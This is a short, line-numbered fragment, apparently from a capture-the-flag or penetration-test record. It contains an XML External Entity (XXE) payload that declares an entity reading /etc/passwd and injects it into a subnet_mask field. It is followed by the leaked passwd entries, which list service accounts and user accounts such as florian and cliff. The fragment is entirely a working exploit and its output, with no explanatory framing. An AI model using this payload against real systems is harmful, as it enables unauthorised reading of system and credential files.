 14
15 <!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
16 <detials>
17 <subnet_mask>
&example;
</subnet_mask>
18 <test>
</test>
19 </detials>
36 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
37 whoopsie:x:109:117::/nonexistent:/bin/false
38 avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
39 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/fals
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
41 colord:x:113:123:colord colour management
daemon,,,:/var/lib/colord:/bin/false
42 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
44 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
45 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
46 saned:x:119:127::/var/lib/saned:/bin/false
47 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
48 florian:x:1000:1000:florian,,,:/home/florian:/bin/bash
49 cliff:x:1001:1001::/home/cliff:/bin/bash
50 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
51 sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
52 ftp:x:114:130:ftp daemon,,,:/srv/ftp:/bin/false